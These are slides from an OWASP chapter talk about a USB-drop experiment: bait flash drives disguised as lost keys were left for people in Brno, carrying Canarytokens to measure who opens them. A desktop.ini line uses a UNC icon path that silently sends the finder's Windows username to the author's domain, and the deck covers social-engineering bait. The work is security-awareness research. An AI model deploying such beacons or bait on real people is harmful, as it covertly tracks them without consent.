### by @vavkamil

OWASP Czech Chapter Meeting

*April 5, 2022*

### Whoami

- **Kamil Vavra (@vavkamil)**
	- Application Security Engineer @ Kiwi.com
		- We are hiring; [jobs.kiwi.com](https://jobs.kiwi.com/)!
	- Penetration Tester @ TunaSec.com
		- Check our blog; [tunasec.com/blog](https://tunasec.com/blog/)!
- Interested in **Offensive Web Application Security**
	- Burp Suite Certified Practitioner
	- Bug bounty hunter & CTF player
		- Follow me on Twitter;  $@vavkamil$
		- Visit my personal blog; [vavkamil.cz](https://vavkamil.cz/)



### Introduction

- Did you saw Mr. Robot?
	- *eps1.5\_br4ve-trave1er.asf*

### Introduction

- Did you saw Mr. Robot?
	- *eps1.5\_br4ve-trave1er.asf* (Sorry for spoilers)



[via GIPHY](https://giphy.com/gifs/mr-robot-usb-darlene-KcKPC75SlD3V5WUPUV)

### Agenda

- Does planting poisoned USB sticks really work?
	- How can we even very this?
	- $\circ$  Is there an ethical way to "poison" the flash disk?
- What can I do when we don't have a red team at work?
	- NDA would most likely prevent me from talking about this even if we did :(
- What about "regular" people here in Brno?
	- Do they even know there is any risk?
	- Let's find out; this will be fun (education is always fun)!

## **USB Flash Disks**

- I bought 10+1 USB flash disks for \$65 (\$6 per each)
	- $\circ$  The pink one was the cheapest option available :)



- Nobody is going to fall for this
	- It would look be much better if attached to a set of keys



- I won an auction for a ton of old keys for \$6,80
	- They were rusty and dirty :(



- I left them overnight in a mix of baking soda and apple cider vinegar
	- Coca-cola would most likely also work :)



- Then I bought ten key rings for \$0,86
	- The shipping cost was ~double that :(



- I was happy to have ten almost identical sets of keys
	- $\circ$  But who does have keys without a nice keychain?



• I bought ten awesome keychains with a 93% discount for \$3,63



- This will look great!
	- The last thing I need is a lanyard to attach everything



I found 18 lanyards for \$4,53 (+ \$4 for shipping)



- The hardest part so far was attaching the lanyards to flash disks
	- $\circ$  It was not as easy as I imagined :(



- I was so happy with the result
	- The total cost was around \$99,75
	- $\circ~$  It took about three weeks to get everything together



- Canary tokens are a free, quick, painless way to help defenders discover they've been breached (by having attackers announce themselves.)
	- [canarytokens.org/generate](https://canarytokens.org/generate)
	- [docs.canarytokens.org](https://docs.canarytokens.org/guide/)
- How tokens works (in 3 short steps):
- 1. Visit the site and get a free token (which could look like an URL or a hostname, depending on your selection.)
- 2. If an attacker ever uses the token somehow, we will give you an out of band (email or sms) notification that it's been visited.
- 3. As an added bonus, we give you a bunch of hints and tools that increase the likelihood of an attacker tripping on a canary token.
- Token examples
	- HTTP Token / DNS Token / Web Image / Cloned Website / Adobe PDF / MS Word / MS Excel / Windows Directory / Custom EXE / QR Code / SVN / AWS API Keys / Fast Redirect / Slow Redirect / SQL Server / WireGuard

#### • Select token



#### • Generate token

### Your Web token is active!

Copy this URL to your clipboard and use as you wish:

http://canarytokens.com/traffic/feedback/images/w087yeemgd0l C

Remember, it gets triggered whenever someone requests the URL.

If the URL is requested as an image (e.g. <img src="">) then a 1x1 image is served. If the URL is surfed in a browser than a blank page is served with fingerprinting Javascript.

Ideas for use:

- . In an email with a juicy subject line.
- · Embedded in documents.
- Inserted into canary webpages that are only found through brute-force.
- This URL is just an example. Apart from the hostname and the actual token (the random string), you can change all other parts of the URL.

### • Manage token



#### This token has been triggered 8 times. View its history

#### We hope you are enjoying the free version of Canarytokens!

For more (non-public) tokens, support, mass-deployment-tools and better management of your deployed tokens, check out our commercial Canarytoken offering at https://canary.tools /canarytokens.

Token history



### Dockerized Canarytokens

[github.com/thinkst/canarytokens-docker](https://github.com/thinkst/canarytokens-docker)

#### **frontend.env**

#These domains are used for general purpose tokens CANARY\_DOMAINS=example1.com,example2.com

#These domains are only used for PDF tokens CANARY\_NXDOMAINS=example3.com

#Requires a Google Cloud API key to generate incident map # on history page with the Maps JavaScript API #CANARY\_GOOGLE\_API\_KEY= CANARY PUBLIC IP=1.1.1.1

#### **switchboard.env**

CANARY MAILGUN DOMAIN NAME=x.y CANARY<sup>-</sup>MAILGUN<sup>-</sup>API KEY=zzzzzzzzzz CANARY<sup>T</sup>PUBLIC IP=1.1.1.1 CANARY\_PUBLIC\_DOMAIN=my.domain

CANARY\_ALERT\_EMAIL\_FROM\_ADDRESS=noreply@example.com CANARY ALERT EMAIL FROM DISPLAY="Example Canarytokens" CANARY\_ALERT\_EMAIL\_SUBJECT="Canarytoken"

# Canarytokens DNS records

- A canary *Used for generating tokens*
- A flashdiskzdarma.cz *CF worker for static HTML message*
- A webhook *CF worker for Telegram webhook notifications*
- NS tokens *Used for triggering tokens*
- MX/TXT *Mailgun for email notifications*



## Flash disk data

- AI-generated images & four canary tokens
	- DNS token in My Documents (desktop.ini)
	- Word & Excel token in School (docx/xlsx)
	- Web token in Web (index.html)





## Flash disk data

- AI-generated images
	- [ThisPersonDoesNotExist.com](https://thispersondoesnotexist.com/)
	- [ThisArtworkDoesNotExist.com](https://thisartworkdoesnotexist.com/)
	- [ThisCatDoesNotExist.com](https://thiscatdoesnotexist.com/)
- Windows Directory Token
	- Dropping a desktop.ini file in a folder allows Explorer to set a custom icon for a file.
	- $\circ$  Since this icon can reside on a remote server (via a UNC path), using DNS we can effectively make use of a token as our icon file.

desktop.ini

[.ShellClassInfo] IconResource=\\%USERNAME%.INI.yikng89urex.tokens.flashdiskzdarma.cz\resource.dll

[https://help.canary.tools/hc/en-gb/articles/360017482297-How-to-create](https://help.canary.tools/hc/en-gb/articles/360017482297-How-to-create-and-troubleshoot-the-Windows-Folder-Canarytoken)and-troubleshoot-the-Windows-Folder-Canarytoken

### Flash disk data

- Changing metadata on files & folders
